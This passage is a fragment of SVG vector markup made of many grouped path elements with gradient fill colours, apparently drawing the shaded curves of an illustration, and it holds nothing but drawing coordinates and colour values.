1.211l-.1-.009c.002-.024-.007-.047-.005-.07.035-.46.047-.822.035-1.12a4.27 4.27 0 00-.027-.37 2.137 2.137 0 00-.344-.966l-.047-.071a2.668 2.668 0 01-.412-.98 7.82 7.82 0 01-.161-1.273"/></g><g fill="#9AA7A8"><path d="M44.512 22.958l.1-.007c.001.024.014.046.015.07.05.735.132 1.16.234 1.47.092.28.2.45.34.673l.021.031c.193.305.315.595.367 1.044.011.103.02.216.024.338.014.317.002.705-.037 1.202l-.1-.009c.003-.023-.007-.046-.004-.068.035-.457.045-.817.033-1.112a4.598 4.598 0 00-.028-.367 2.14 2.14 0 00-.344-.96l-.046-.07a2.64 2.64 0 01-.412-.972c-.07-.304-.128-.7-.162-1.263"/></g><g fill="#97A4A6"><path d="M44.512 22.948l.1-.007c0 .024.014.045.015.069.05.728.133 1.15.235 1.458.093.278.2.447.34.667l.02.033c.192.301.315.589.367 1.035.011.102.021.214.025.336.014.314.004.7-.035 1.191l-.1-.007c.003-.023-.007-.045-.005-.067a9.77 9.77 0 00.033-1.104 4.426 4.426 0 00-.03-.364 2.11 2.11 0 00-.343-.952l-.046-.07a2.67 2.67 0 01-.412-.965 7.572 7.572 0 01-.163-1.253"/></g><g fill="#93A1A3"><path d="M44.513 22.936l.098-.007c.002.023.016.044.017.067.05.721.134 1.141.237 1.447.093.274.2.443.339.661.005.011.013.022.02.032.19.3.312.586.366 1.028.011.102.021.212.026.333.016.312.005.695-.033 1.184l-.098-.008c.002-.023-.01-.044-.008-.065.034-.45.042-.805.03-1.096a4.486 4.486 0 00-.03-.362 2.12 2.12 0 00-.342-.943l-.045-.07a2.755 2.755 0 01-.327-.649 3.557 3.557 0 01-.085-.308c-.07-.3-.13-.69-.165-1.243"/></g><g fill="#909EA1"><path d="M44.513 22.925l.098-.007c.001.023.016.044.017.066.05.715.135 1.13.24 1.436.091.271.198.439.336.656l.019.031c.19.296.312.58.366 1.018.011.101.021.21.026.33.017.31.007.691-.03 1.176l-.097-.007c.002-.022-.01-.044-.008-.065.033-.446.042-.799.028-1.087a3.864 3.864 0 00-.032-.359 2.09 2.09 0 00-.341-.936l-.044-.07a2.677 2.677 0 01-.411-.949 7.277 7.277 0 01-.167-1.233"/></g><g fill="#8D9B9F"><path d="M44.514 22.914l.097-.007c.001.022.017.043.018.065.05.707.136 1.12.24 1.424.093.269.199.435.336.65l.02.032c.189.294.31.577.364 1.011.013.1.023.208.03.327.016.309.007.686-.03 1.167l-.097-.007c.003-.022-.01-.043-.008-.064.031-.443.04-.793.025-1.08a3.802 3.802 0 00-.032-.355 2.095 2.095 0 00-.34-.929l-.044-.069a2.663 2.663 0 01-.411-.94 7.204 7.204 0 01-.168-1.225"/></g><g fill="#8A989C"><path d="M44.515 22.903l.096-.007c.001.022.018.042.02.062.048.702.136 1.111.24 1.414.093.265.199.432.335.645l.02.031c.188.292.31.573.364 1.003.013.1.024.207.03.325.017.306.01.681-.026 1.158l-.096-.008c.002-.02-.013-.041-.011-.061.031-.44.039-.786.024-1.071a4.1 4.1 0 00-.033-.353 2.1 2.1 0 00-.34-.921l-.044-.068a2.809 2.809 0 01-.41-.934 7.072 7.072 0 01-.169-1.215"/></g><g fill="#869699"><path d="M44.516 22.892l.096-.007c.001.02.018.04.02.061.048.694.136 1.101.243 1.402.093.263.197.428.333.639l.02.032c.186.29.307.568.363.994.013.099.024.205.03.323.018.304.011.675-.023 1.149l-.096-.007c.002-.02-.013-.041-.01-.061.03-.437.036-.78.02-1.064a4.024 4.024 0 00-.033-.35 2.095 2.095 0 00-.34-.913c-.014-.024-.03-.046-.043-.07a2.662 2.662 0 01-.409-.923 6.858 6.858 0 01-.171-1.205"/></g><g fill="#839397"><path d="M44.516 22.881l.095-.007c0 .02.02.04.02.06.049.688.138 1.09.246 1.39.093.26.197.425.33.634l.02.031c.186.287.307.564.364.986.013.099.024.205.03.32.02.303.014.672-.02 1.141l-.097-.006c.002-.02-.013-.04-.012-.06.03-.434.037-.776.02-1.056a3.989 3.989 0 00-.034-.348 2.1 2.1 0 00-.34-.906c-.013-.023-.028-.045-.042-.067a2.793 2.793 0 01-.409-.917 6.942 6.942 0 01-.171-1.195"/></g><g fill="#809094"><path d="M44.517 22.87l.094-.007c0 .02.02.038.021.058.049.681.14 1.081.247 1.38.093.256.197.42.33.628l.02.03c.183.286.304.56.362.979.014.097.025.202.032.316.02.3.015.667-.019 1.133l-.093-.005c0-.02-.016-.04-.013-.06.029-.428.034-.767.017-1.047a4.28 4.28 0 00-.035-.344 2.108 2.108 0 00-.381-.966 2.71 2.71 0 01-.407-.909 6.26 6.26 0 01-.175-1.185"/></g><g fill="#7D8D92"><path d="M44.518 22.859l.094-.007c0 .02.02.037.021.057.049.674.14 1.071.25 1.368.092.254.195.416.328.623l.02.03c.181.283.302.556.361.97.014.097.025.2.033.315.02.298.015.662-.018 1.124l-.092-.007c0-.02-.015-.038-.014-.058.029-.425.033-.762.015-1.04a4.266 4.266 0 00-.035-.34 2.103 2.103 0 00-.338-.892c-.014-.022-.03-.044-.042-.066a2.702 2.702 0 01-.407-.901 6.238 6.238 0 01-.176-1.176"/></g><g fill="#7A8A90"><path d="M44.518 22.848l.093-.007c0 .02.021.036.022.056.049.668.141 1.06.25 1.356.093.251.196.413.328.618l.02.03c.18.28.301.55.361.96.014.097.026.2.033.313.021.296.018.657-.014 1.115l-.093-.006c.002-.019-.016-.037-.014-.056a7.96 7.96 0 00.013-1.032 3.763 3.763 0 00-.036-.339 2.09 2.09 0 00-.337-.882l-.043-.067a2.792 2.792 0 01-.405-.893 5.953 5.953 0 01-.178-1.166"/></g><g fill="#77878D"><path d="M44.518 22.838l.092-.007c0 .019.022.035.023.054.049.66.143 1.051.252 1.345.093.249.196.41.327.612l.018.03c.18.277.302.546.362.953.014.096.026.198.034.31.021.295.02.652-.012 1.107l-.092-.006c.001-.02-.017-.038-.015-.055.027-.42.03-.751.011-1.024a3.695 3.695 0 00-.037-.337 2.083 2.083 0 00-.337-.875l-.042-.065a2.795 2.795 0 01-.406-.886 6.186 6.186 0 01-.178-1.156"/></g><g fill="#74858A"><path d="M44.52 22.825l.09-.007c.002.02.023.034.025.053.049.655.145 1.04.255 1.333.09.247.194.407.324.608l.018.028c.18.276.3.543.362.946.014.095.026.197.034.308.022.291.02.647-.01 1.097l-.09-.005c0-.019-.019-.036-.018-.055a7.29 7.29 0 00.009-1.016 3.662 3.662 0 00-.037-.334 2.102 2.102 0 00-.336-.868l-.042-.064a2.86 2.86 0 01-.316-.596 4.172 4.172 0 01-.089-.282 5.759 5.759 0 01-.18-1.147"/></g><g fill="#718288"><path d="M44.52 22.814l.09-.007c.002.018.023.033.024.052.05.647.145 1.03.257 1.322.092.243.195.402.324.601l.018.029c.177.273.299.538.36.937.015.093.027.195.036.305.024.29.021.643-.009 1.089l-.09-.006c.003-.016-.018-.035-.016-.052.026-.411.028-.738.007-1.008a3.572 3.572 0 00-.038-.331 2.085 2.085 0 00-.336-.86c-.014-.022-.028-.042-.04-.064a2.764 2.764 0 01-.405-.87 5.58 5.58 0 01-.182-1.137"/></g><g fill="#6E7F85"><path d="M44.521 22.804l.09-.008c0 .019.023.033.024.05.05.642.146 1.023.258 1.312.092.24.195.398.323.596l.018.028c.176.27.298.534.36.929.015.094.027.194.036.302a7.23 7.23 0 01-.004 1.082l-.091-.007c.002-.016-.018-.034-.017-.05.025-.41.026-.733.004-1a3.215 3.215 0 00-.039-.328 2.066 2.066 0 00-.334-.853l-.042-.063a2.91 2.91 0 01-.312-.585 3.016 3.016 0 01-.09-.277 5.433 5.433 0 01-.184-1.128"/></g><g fill="#6B7C83"><path d="M44.522 22.792l.088-.007c.001.017.025.032.026.049.049.633.147 1.01.26 1.299.093.237.194.395.321.591l.018.027c.176.27.297.53.36.922.015.092.027.191.036.3.026.285.026.633-.002 1.071l-.089-.005c.002-.017-.02-.033-.018-.051.025-.405.024-.727.002-.992a2.84 2.84 0 00-.04-.324 2.059 2.059 0 00-.334-.846 1.115 1.115 0 00-.04-.062 2.833 2.833 0 01-.402-.855 5.267 5.267 0 01-.186-1.118"/></g><g fill="#687A81"><path d="M44.523 22.781l.088-.008c.001.018.025.031.026.049.049.627.148 1 .261 1.288.093.234.194.39.321.584l.018.028c.174.266.295.525.36.912.014.092.027.19.036.298a6.92 6.92 0 010 1.064l-.088-.007c0-.015-.02-.031-.02-.048.025-.401.024-.72.001-.983a3.7 3.7 0 00-.04-.323 2.096 2.096 0 00-.334-.838l-.04-.062a2.77 2.77 0 01-.403-.845 5.278 5.278 0 01-.186-1.109"/></g><g fill="#66777E"><path d="M44.523 22.77l.087-.008c.001.018.026.031.027.046.049.621.148.992.263 1.278.093.231.194.387.32.579.005.01.011.018.017.027.173.263.294.522.358.905.016.09.03.188.038.295.027.282.029.624.003 1.055l-.088-.006c.002-.015-.022-.032-.02-.047a6.652 6.652 0 00-.002-.976 3.647 3.647 0 00-.04-.319 2.073 2.073 0 00-.334-.83l-.04-.063a2.92 2.92 0 01-.31-.569 4.112 4.112 0 01-.092-.268 5.256 5.256 0 01-.187-1.099"/></g><g fill="#63747C"><path d="M44.524 22.759l.086-.007c.001.016.027.029.028.044.049.614.149.982.264 1.266.094.228.194.383.32.574l.016.028c.172.26.292.516.358.895.016.09.03.187.039.293.028.28.03.618.004 1.046l-.087-.005c.002-.016-.022-.03-.02-.046.022-.395.02-.709-.004-.968a3.265 3.265 0 00-.042-.317 2.06 2.06 0 00-.332-.823l-.04-.061a3.01 3.01 0 01-.309-.564 3.706 3.706 0 01-.091-.266 5 5 0 01-.19-1.089"/></g><g fill="#607179"><path d="M44.525 22.748l.085-.008c.002.017.028.029.03.044.048.608.149.97.265 1.254.093.225.193.379.317.569l.017.026c.17.259.291.513.358.888.016.09.03.186.039.29.03.278.032.614.008 1.038l-.087-.006c.001-.015-.023-.03-.021-.045.021-.39.018-.701-.007-.959a3.198 3.198 0 00-.042-.314 2.06 2.06 0 00-.332-.814l-.038-.062a2.899 2.899 0 01-.309-.558 3.445 3.445 0 01-.092-.263 4.89 4.89 0 01-.191-1.08"/></g><g fill="#5D6F77"><path d="M44.525 22.737l.085-.007c.001.015.028.027.03.041.048.6.15.962.268 1.243.092.223.191.377.314.563.007.009.012.019.019.027.168.256.288.508.356.88.015.089.03.184.04.287.03.276.035.609.01 1.03l-.086-.006c0-.014-.024-.03-.023-.044a6.21 6.21 0 00-.008-.951 3.096 3.096 0 00-.043-.31 2.064 2.064 0 00-.33-.809l-.04-.06a2.963 2.963 0 01-.399-.813 4.754 4.754 0 01-.193-1.071"/></g><g fill="#5B6C74"><path d="M44.526 22.726l.084-.008c.001.016.03.027.03.04.049.595.152.952.27 1.232.092.22.191.372.314.558l.018.027c.167.253.287.503.355.871.016.088.031.182.041.284.03.275.036.605.012 1.021l-.085-.005c.002-.014-.025-.028-.023-.042.02-.385.016-.69-.01-.944a2.998 2.998 0 00-.044-.308 2.07 2.07 0 00-.33-.8l-.04-.06a2.97 2.97 0 01-.305-.548 3.275 3.275 0 01-.093-.258 4.642 4.642 0 01-.194-1.06"/></g><g fill="#586972"><path d="M44.527 22.715l.084-.008c0 .015.03.026.03.04.049.586.152.94.272 1.22.091.216.192.368.312.552l.018.026c.165.251.286.5.355.863.016.088.031.18.042.283.03.27.037.599.014 1.01l-.084-.004c.001-.014-.026-.027-.025-.04.02-.38.015-.684-.012-.935a2.995 2.995 0 00-.044-.306 2.052 2.052 0 00-.33-.793l-.038-.06a3.004 3.004 0 01-.305-.542 3.66 3.66 0 01-.093-.256 4.461 4.461 0 01-.196-1.05"/></g><g fill="#55676F"><path d="M44.528 22.704l.083-.008c.001.015.03.024.03.039.05.58.154.93.274 1.208.093.214.192.364.311.546l.018.026c.164.25.285.496.355.856.016.086.031.178.042.28.031.269.039.594.016 1.003l-.083-.005c.001-.014-.026-.027-.024-.04a6.063 6.063 0 00-.014-.928 3.288 3.288 0 00-.047-.303 2.064 2.064 0 00-.327-.784l-.04-.059a3.047 3.047 0 01-.303-.537 3.385 3.385 0 01-.094-.252 4.406 4.406 0 01-.197-1.042"/></g><g fill="#53646D"><path d="M44.528 22.694l.083-.008c0 .015.03.023.03.037.05.573.155.92.276 1.197.092.212.19.36.31.542l.018.025c.162.245.283.491.354.846.016.086.031.178.043.278.033.267.04.59.019.994l-.083-.004c0-.013-.027-.025-.026-.039a5.47 5.47 0 00-.016-.92 2.576 2.576 0 00-.047-.299 2.078 2.078 0 00-.327-.777l-.038-.058a3.215 3.215 0 01-.303-.532 4.84 4.84 0 01-.095-.251 4.322 4.322 0 01-.198-1.031"/></g><g fill="#50616A"><path d="M44.529 22.682l.082-.008c0 .014.031.022.031.035.049.567.155.912.277 1.187.093.208.19.356.31.535l.017.025c.161.244.282.487.353.839.017.085.032.177.044.275.034.266.042.585.02.986l-.08-.004c0-.014-.028-.026-.027-.038a5.68 5.68 0 00-.018-.912 2.885 2.885 0 00-.048-.297 2.077 2.077 0 00-.326-.769l-.04-.058a3.258 3.258 0 01-.3-.526 3.247 3.247 0 01-.095-.248 4.203 4.203 0 01-.2-1.022"/></g><g fill="#4E5E68"><path d="M44.53 22.671l.08-.008c.002.014.033.021.033.033.049.56.156.903.28 1.176.09.205.189.353.307.53l.017.025c.16.24.28.482.353.83.017.084.033.175.045.273.034.263.043.58.023.977l-.08-.005c0-.012-.03-.024-.029-.035.018-.367.01-.66-.02-.905a2.759 2.759 0 00-.048-.293 2.09 2.09 0 00-.326-.762l-.038-.057a3.172 3.172 0 01-.3-.522 3.155 3.155 0 01-.095-.245 4.015 4.015 0 01-.202-1.012"/></g><g fill="#4B5C65"><path d="M44.53 22.66l.08-.008c0 .012.032.02.033.032.049.554.157.892.28 1.164.093.202.191.35.307.525l.017.024c.16.239.28.478.353.822.017.084.033.173.045.27.035.26.046.576.026.97l-.08-.005c0-.012-.03-.023-.029-.035a5.212 5.212 0 00-.022-.896 2.909 2.909 0 00-.049-.29 2.081 2.081 0 00-.325-.755l-.038-.057a3.347 3.347 0 01-.3-.516 3.74 3.74 0 01-.298-1.245"/></g><g fill="#495963"><path d="M44.531 22.649l.08-.008c0 .012.032.019.033.031.049.546.159.882.282 1.151a3.405 3.405 0 00.323.544c.158.237.278.475.352.815.017.082.033.171.045.267.036.26.048.57.03.96l-.08-.003c0-.012-.03-.023-.03-.034a5.21 5.21 0 00-.024-.889c-.013-.104-.03-.2-.05-.288a2.123 2.123 0 00-.324-.747l-.038-.056a3.24 3.24 0 01-.298-.51 3.33 3.33 0 01-.096-.24 3.892 3.892 0 01-.205-.993"/></g><g fill="#465760"><path d="M44.532 22.638l.079-.008c0 .011.033.018.034.029.049.54.16.873.284 1.141.091.197.19.342.305.513l.016.025c.157.234.277.47.351.806.018.082.034.17.047.265.037.256.049.566.03.95l-.078-.003c.001-.01-.031-.022-.03-.032a4.968 4.968 0 00-.027-.88 2.786 2.786 0 00-.05-.285 2.105 2.105 0 00-.324-.74l-.037-.055a3.194 3.194 0 01-.394-.742 3.76 3.76 0 01-.206-.984"/></g><g fill="#44545E"><path d="M44.532 22.627l.078-.008c0 .011.035.018.035.028.049.533.16.862.286 1.13.091.193.188.338.303.508l.016.024a2.2 2.2 0 01.351.797c.018.081.036.17.048.262.037.256.05.56.033.943l-.08-.003c.001-.011-.031-.02-.03-.03a4.866 4.866 0 00-.03-.874 2.56 2.56 0 00-.05-.282 2.09 2.09 0 00-.324-.732l-.036-.055a3.264 3.264 0 01-.296-.5 3.131 3.131 0 01-.097-.234 3.682 3.682 0 01-.208-.974"/></g><g fill="#41515B"><path d="M44.533 22.616l.078-.008c0 .011.034.017.035.027.049.526.16.852.288 1.117.09.192.187.336.302.503l.015.024c.155.23.276.46.351.79.018.08.036.167.048.26.038.252.052.555.035.933l-.078-.003c.001-.01-.032-.02-.03-.03.013-.349.001-.63-.031-.863a3 3 0 00-.052-.28c-.07-.3-.18-.508-.323-.724l-.038-.055c-.106-.158-.204-.303-.295-.495a4.199 4.199 0 01-.097-.232 3.62 3.62 0 01-.209-.964"/></g><g fill="#3F4F59"><path d="M44.534 22.604l.077-.008c0 .01.035.016.036.026.049.52.162.842.289 1.105a3.715 3.715 0 00.316.522c.154.226.274.456.351.78.018.08.036.166.048.258.04.25.054.55.038.926l-.075-.004c0-.01-.034-.02-.033-.028a4.743 4.743 0 00-.033-.857 2.534 2.534 0 00-.052-.277 2.075 2.075 0 00-.323-.716l-.036-.054c-.106-.157-.203-.3-.294-.49a3.468 3.468 0 01-.308-1.183"/></g><g fill="#3D4C56"><path d="M44.535 22.594l.075-.008c.002.01.037.015.038.023.049.514.162.833.291 1.096.09.185.188.327.299.492l.016.023c.152.224.272.452.349.773.02.08.037.164.05.255.04.248.055.546.04.916l-.076-.003c.001-.009-.035-.018-.034-.026.013-.344 0-.619-.034-.848-.014-.1-.032-.19-.054-.275a2.092 2.092 0 00-.321-.709l-.036-.053c-.105-.156-.203-.3-.293-.485a4.233 4.233 0 01-.098-.226 3.453 3.453 0 01-.212-.945"/></g><g fill="#3A4A54"><path d="M44.535 22.583l.075-.008c0 .01.037.014.038.022.049.507.163.823.292 1.084.09.183.188.323.299.486.004.008.01.016.015.023.15.222.271.449.349.765.02.079.037.162.05.252.041.247.058.542.043.908l-.076-.002c.001-.01-.034-.018-.034-.027a4.36 4.36 0 00-.037-.84 2.517 2.517 0 00-.054-.272 2.098 2.098 0 00-.32-.7l-.035-.053a3.485 3.485 0 01-.292-.479 3.184 3.184 0 01-.099-.224 3.363 3.363 0 01-.214-.935"/></g><g fill="#384751"><path d="M44.536 22.572l.074-.008c0 .01.038.012.04.02.048.5.162.813.293 1.072.09.181.187.32.297.482l.015.023c.15.22.27.444.349.756.02.078.038.16.052.25.04.245.058.537.044.9l-.075-.004c0-.007-.036-.016-.035-.024a4.333 4.333 0 00-.039-.832 2.446 2.446 0 00-.055-.269 2.085 2.085 0 00-.32-.694l-.035-.051c-.104-.153-.2-.293-.29-.474a2.757 2.757 0 01-.1-.222 3.253 3.253 0 01-.215-.925"/></g><g fill="#36444F"><path d="M44.537 22.561l.073-.008c.001.008.04.011.04.019.049.493.164.803.295 1.061.09.178.187.316.296.476l.015.022c.148.217.27.44.349.75.02.076.038.157.052.246.042.242.06.532.047.89l-.074-.002c0-.008-.037-.015-.037-.023.012-.332-.004-.6-.04-.824a2.684 2.684 0 00-.056-.266 2.141 2.141 0 00-.319-.686l-.035-.052c-.104-.15-.2-.29-.29-.468a3.188 3.188 0 01-.316-1.135"/></g><g fill="#34424C"><path d="M44.538 22.549l.073-.008c0 .008.04.01.04.018.049.487.164.793.298 1.05.09.174.185.312.294.47l.014.022c.147.214.268.435.348.74.02.076.039.158.054.244.042.24.061.528.048.883l-.073-.003c.001-.007-.038-.015-.037-.021a4.043 4.043 0 00-.043-.816 2.488 2.488 0 00-.056-.264 2.097 2.097 0 00-.319-.678c-.012-.017-.022-.035-.034-.051-.103-.15-.2-.288-.29-.464a3.031 3.031 0 01-.317-1.122"/></g><g fill="#323F4A"><path d="M44.538 22.538l.072-.008c0 .008.04.01.04.017.05.479.166.782.3 1.037.09.172.186.31.293.465l.015.022a2.292 2.292 0 01.401.975c.043.238.063.522.051.873l-.072-.003c0-.006-.039-.013-.038-.02a4.039 4.039 0 00-.045-.808 2.664 2.664 0 00-.057-.26 2.135 2.135 0 00-.318-.672l-.034-.05c-.103-.148-.199-.285-.288-.458a3.016 3.016 0 01-.32-1.11"/></g><g fill="#2F3D47"><path d="M44.538 22.528l.071-.008c.001.007.041.008.042.015.049.472.166.773.3 1.027.09.169.186.305.293.46l.014.02c.145.21.266.427.347.724.02.075.039.155.055.24.044.236.064.518.054.865l-.073-.002c.002-.008-.038-.013-.038-.02.01-.321-.009-.58-.048-.8a2.126 2.126 0 00-.374-.921l-.034-.05c-.101-.145-.197-.282-.287-.452a2.91 2.91 0 01-.322-1.098"/></g><g fill="#2D3A45"><path d="M44.539 22.516l.071-.008c0 .006.041.007.041.014.049.466.167.763.303 1.015.09.167.185.301.29.454l.015.02a2.302 2.302 0 01.402.953c.045.235.067.514.056.857l-.071-.002c0-.006-.04-.012-.04-.018a3.78 3.78 0 00-.049-.792 2.152 2.152 0 00-.375-.911l-.034-.05c-.1-.144-.195-.279-.285-.446a2.814 2.814 0 01-.324-1.086"/></g><g fill="#2B3842"><path d="M44.54 22.505l.07-.007c0 .005.042.005.042.012.049.458.168.753.305 1.003.09.165.184.298.29.449l.014.02a2.337 2.337 0 01.401.942c.046.233.069.51.059.848l-.071-.001c.001-.006-.04-.011-.04-.017.009-.314-.01-.57-.05-.785a2.14 2.14 0 00-.377-.9l-.033-.048c-.1-.143-.195-.278-.283-.442a2.8 2.8 0 01-.327-1.073"/></g><g fill="#293540"><path d="M44.541 22.494l.069-.007c.001.005.043.004.043.01.049.453.168.743.306.993.09.161.184.294.289.443l.014.02a2.323 2.323 0 01.402.932c.046.23.07.502.06.839l-.069-.003c0-.004-.042-.01-.04-.015a3.65 3.65 0 00-.055-.775 2.138 2.138 0 00-.375-.89c-.01-.017-.022-.033-.033-.049a4.362 4.362 0 01-.283-.436 2.701 2.701 0 01-.328-1.061"/></g><g fill="#27333D"><path d="M44.541 22.483l.069-.007c0 .004.043.004.043.009.049.446.17.733.308.981.089.158.185.29.287.437l.014.02a2.334 2.334 0 01.402.922c.047.227.072.497.063.83l-.069-.002c0-.005-.042-.01-.042-.014a3.586 3.586 0 00-.055-.768 2.175 2.175 0 00-.376-.88l-.032-.047c-.098-.14-.194-.272-.282-.431a2.681 2.681 0 01-.33-1.05"/></g><g fill="#25303B"><path d="M44.542 22.472l.068-.007c0 .004.044.003.044.008.049.438.17.723.31.969.089.156.184.287.286.432l.013.02a2.327 2.327 0 01.403.91c.047.227.073.493.066.822l-.07-.002c.002-.005-.042-.008-.041-.012a3.48 3.48 0 00-.059-.76 2.195 2.195 0 00-.375-.87l-.032-.047c-.097-.138-.193-.27-.281-.426a2.542 2.542 0 01-.332-1.036"/></g><g fill="#232E38"><path d="M44.543 22.46l.067-.007c0 .004.045.002.045.005.049.433.17.714.311.96.089.152.184.282.285.426l.014.019a2.35 2.35 0 01.402.9c.05.224.075.488.069.813l-.068-.001c0-.004-.044-.008-.044-.011a3.416 3.416 0 00-.06-.753 2.2 2.2 0 00-.376-.86l-.03-.045c-.098-.137-.193-.267-.28-.421a2.48 2.48 0 01-.335-1.024"/></g><g fill="#212B36"><path d="M44.544 22.45l.067-.007c0 .003.045 0 .045.004.049.426.17.704.314.948.087.15.182.278.282.42l.014.02a2.37 2.37 0 01.403.889c.05.221.077.483.07.804l-.067-.002c0-.003-.044-.006-.044-.01a3.313 3.313 0 00-.062-.743 2.209 2.209 0 00-.375-.849l-.033-.046c-.095-.136-.19-.264-.279-.415a3.475 3.475 0 01-.102-.193 2.411 2.411 0 01-.233-.82"/></g><g fill="#202933"><path d="M44.544 22.439l.066-.007c0 .002.046 0 .046.003.049.419.171.694.315.935.088.148.182.276.282.416l.013.02a2.385 2.385 0 01.403.877c.05.22.079.48.073.796l-.067-.001c0-.003-.045-.007-.045-.009a3.267 3.267 0 00-.063-.737 2.268 2.268 0 00-.375-.837l-.033-.045c-.095-.134-.19-.262-.278-.41a2.369 2.369 0 01-.337-1.001"/></g><g fill="#1E2631"><path d="M44.545 22.428l.065-.007c0 .002.046-.001.046 0 .048.413.172.686.317.925.088.145.182.272.281.411l.013.02a2.235 2.235 0 01.403.866c.052.218.08.474.075.787h-.065c0-.004-.047-.006-.046-.008a3.182 3.182 0 00-.065-.728 2.623 2.623 0 00-.065-.234 2.284 2.284 0 00-.311-.594l-.032-.045c-.094-.133-.188-.259-.277-.405a2.311 2.311 0 01-.339-.987"/></g><g fill="#1C242E"><path d="M44.546 22.417l.065-.007c0 .002.046-.002.047 0 .049.406.171.675.318.913.087.142.182.268.28.405l.013.018c.132.186.253.384.342.642.022.068.043.14.061.215.053.216.082.47.078.778h-.065c0-.003-.047-.005-.047-.007a3.044 3.044 0 00-.068-.72 2.172 2.172 0 00-.065-.23 2.352 2.352 0 00-.31-.588l-.032-.043c-.093-.131-.187-.257-.275-.4a2.25 2.25 0 01-.342-.975"/></g><g fill="#1A212C"><path d="M44.546 22.406l.064-.007s.047-.003.047-.001c.048.398.173.664.321.901.087.14.181.264.278.4l.013.018a2.423 2.423 0 01.404.845c.053.214.083.465.08.77h-.065c0-.002-.047-.003-.047-.006a3.005 3.005 0 00-.07-.711 2.198 2.198 0 00-.066-.228 2.296 2.296 0 00-.342-.623c-.091-.13-.186-.253-.273-.395a2.189 2.189 0 01-.344-.962"/></g><g fill="#181F29"><path d="M44.547 22.395l.064-.007s.047-.005.047-.003c.048.392.173.655.322.891.087.136.181.26.277.394.004.005.009.01.013.017.13.181.251.375.34.625.024.067.046.136.064.21.054.211.085.46.082.762h-.062c0-.003-.05-.004-.049-.005a3.008 3.008 0 00-.072-.704 2.38 2.38 0 00-.067-.224 2.297 2.297 0 00-.31-.573l-.03-.043c-.092-.128-.186-.25-.273-.389a2.144 2.144 0 01-.346-.95"/></g><g fill="#171D27"><path d="M44.548 22.384l.063-.007.048-.005c.048.386.175.646.324.88.087.134.18.256.276.388a2.443 2.443 0 01.417.842c.054.21.086.455.084.752h-.062l-.05-.002a2.875 2.875 0 00-.074-.696 2.17 2.17 0 00-.067-.222 2.252 2.252 0 00-.31-.564c-.009-.015-.02-.029-.03-.043-.09-.126-.184-.248-.272-.384a2.13 2.13 0 01-.347-.938"/></g><g fill="#151A24"><path d="M44.548 22.372l.061-.007.05-.006c.048.379.175.636.325.868.087.131.181.253.275.382l.013.018c.127.175.25.366.34.61.023.063.045.131.064.204.055.207.089.45.088.744h-.063l-.05-.002c0-.273-.029-.497-.076-.688a2.264 2.264 0 00-.068-.219 2.391 2.391 0 00-.308-.557l-.03-.042c-.09-.125-.185-.245-.272-.378a2.97 2.97 0 01-.105-.174 2.005 2.005 0 01-.244-.752"/></g><g fill="#131822"><path d="M45.655 25.136c0-.38-.058-.663-.146-.896a2.502 2.502 0 00-.338-.59c-.127-.176-.263-.344-.377-.546a1.964 1.964 0 01-.244-.742l.11-.015c.076.58.341.877.6 1.234.131.178.258.37.352.617.095.248.156.548.155.938h-.112z"/></g><g fill="#E9EBE6"><path d="M1.743 24.605c.026-.69.11-1.144.225-1.467.114-.324.261-.517.413-.682.298-.332.596-.544.74-1.566l.116.015c-.072.522-.191.85-.33 1.087-.137.237-.294.384-.44.544a1.776 1.776 0 00-.392.642c-.107.307-.188.747-.216 1.432l-.116-.005z"/></g><g fill="#E5E9E4"><path d="M3.234 20.92c-.07.515-.188.849-.326 1.09-.041.07-.083.134-.127.19-.103.137-.21.244-.313.356-.044.048-.087.1-.13.155a1.71 1.71 0 00-.262.49c-.028.08-.055.173-.08.275a4.767 4.767 0 00-.1.637 8.75 8.75 0 00-.037.523l-.035-.001-.08-.003c.008-.21.021-.4.039-.57.027-.254.063-.467.109-.645.022-.095.048-.179.076-.257a1.84 1.84 0 01.414-.684c.102-.114.206-.215.3-.339.184-.238.343-.567.437-1.232l.037.004h.003l.075.011z"/></g><g fill="#E2E6E2"><path d="M3.233 20.933c-.069.51-.186.849-.324 1.093a1.88 1.88 0 01-.126.192c-.103.138-.21.245-.314.358a1.716 1.716 0 00-.392.645c-.03.083-.056.174-.08.278a4.767 4.767 0 00-.1.637c-.015.159-.027.333-.035.525h-.034l-.081-.002c.007-.21.02-.4.038-.571.026-.255.062-.469.107-.648.023-.095.05-.18.076-.257a1.881 1.881 0 01.416-.686c.102-.115.205-.215.3-.34.182-.242.341-.577.434-1.238l.037.004h.003l.075.011z"/></g><g fill="#DFE3DF"><path d="M3.23 20.946c-.068.503-.184.849-.323 1.097-.04.072-.082.134-.125.193-.101.139-.21.246-.313.36a2.922 2.922 0 00-.13.154 1.699 1.699 0 00-.263.492 2.514 2.514 0 00-.08.279 4.775 4.775 0 00-.1.639 8.364 8.364 0 00-.033.526h-.036l-.08-.002c.007-.21.02-.4.037-.573.026-.255.063-.47.107-.65.023-.094.048-.18.076-.257.084-.242.188-.41.297-.547.04-.05.08-.097.12-.14.103-.116.205-.217.3-.344.18-.243.34-.586.43-1.241a.374.374 0 01.036.003h.004l.076.011z"/></g><g fill="#DCE1DD"><path d="M3.228 20.959c-.067.498-.183.849-.32 1.1-.04.072-.083.137-.126.195-.101.14-.209.248-.311.36-.045.05-.089.1-.13.155-.098.126-.19.278-.266.495a2.493 2.493 0 00-.08.278 5.2 5.2 0 00-.099.642c-.015.16-.026.335-.032.527l-.036.001-.08-.003c.007-.208.019-.4.036-.573.026-.257.063-.472.107-.652.024-.095.048-.18.076-.26.084-.24.188-.409.297-.547.04-.05.08-.096.12-.141.104-.115.206-.216.3-.345.181-.246.338-.594.43-1.245 0-.002.034.002.034.002l.004.001.076.01z"/></g><g fill="#D8DEDB"><path d="M3.226 20.973c-.067.492-.18.848-.32 1.104-.039.073-.08.136-.123.195-.101.14-.209.25-.311.362-.045.05-.089.101-.132.156a1.71 1.71 0 00-.265.496 2.535 2.535 0 00-.08.28 4.988 4.988 0 00-.099.642c-.014.16-.024.339-.032.53h-.033l-.08-.002c.006-.208.018-.401.035-.575.025-.257.06-.474.106-.654.023-.095.049-.18.075-.26a1.892 1.892 0 01.419-.69c.104-.116.206-.218.3-.347.18-.249.336-.603.427-1.25 0-.002.034.002.034.002h.004l.076.011z"/></g><g fill="#D5DCD9"><path d="M3.224 20.986c-.066.487-.18.848-.318 1.107-.039.073-.08.138-.123.197-.1.142-.208.25-.311.364-.044.05-.088.1-.131.155-.097.128-.19.279-.266.497a2.31 2.31 0 00-.08.28 4.811 4.811 0 00-.097.646c-.015.162-.026.34-.033.53 0 